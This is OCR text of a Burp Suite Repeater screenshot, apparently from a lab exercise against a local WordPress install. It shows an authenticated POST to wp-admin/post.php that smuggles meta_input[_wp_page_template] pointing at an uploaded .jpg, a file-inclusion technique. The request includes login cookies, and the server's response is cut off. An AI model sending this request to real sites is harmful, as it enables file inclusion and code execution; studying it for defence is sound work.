 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /wordpress/wp-admin/post.php HTTP/1.1
2 Host: localhost:1337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:1337/wordpress/wp-admin/index.php
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 204
11 Origin: http://localhost:1337
12 Connection: close
13 Cookie: wordpress_692404021e31a31abc27bd473eabcfd0=
jerome%7C1666180987%7CRrWDGtxm16Jo8SKAR3EgOoOyzAgIl3NIZFdWh5KVlfM%7C4702695e55c00bb69f7
159a312f22edd6a3d7171df0812f28b7525813aafb2f8; wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_692404021e31a31abc27bd473eabcfd0=
jerome%7C1666180987%7CRrWDGtxm16Jo8SKAR3EgOoOyzAgIl3NIZFdWh5KVlfM%7C10395513a8f4fadc69f
3100f937d9202c65ef2eda63cbc5ae31ec030fa3e7690; wp-settings-4=mfold%3Do;
wp-settings-time-4=1666008212
14
15 post_title=rem&content=&action=post-quickdraft-save&post_ID=333&post_type=post&_wpnonce
=71c4dce1d6&_wp_http_referer=%2Fwordpress%2Fwp-admin%2Findex.php&
meta_input[_wp_page_template]=rem-e1666011994918.jpg
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 17 Oct 2022 13:29:25 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Wed, 11 Jan 1984 05:00:00 GMT
5 Cache-Control: no-cache, must-revalidate, max-ag
6 X-Frame-Options: SAMEORIGIN
7 Referrer-Policy: strict-origin-when-cross-origin
8 Vary: Accept-Encoding
9 Content-Length: 1774
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13
14 <form name="post" action="http://localhost:1337/
post" id="quick-press" class="initial-form hide-
15
16
17 <div class="input-text-wrap" id="title-wrap">
18 <label class="screen-reader-text prompt" for
19
20 Title
</label>
21 <input type="text" name="post_title" id="tit
22 </div>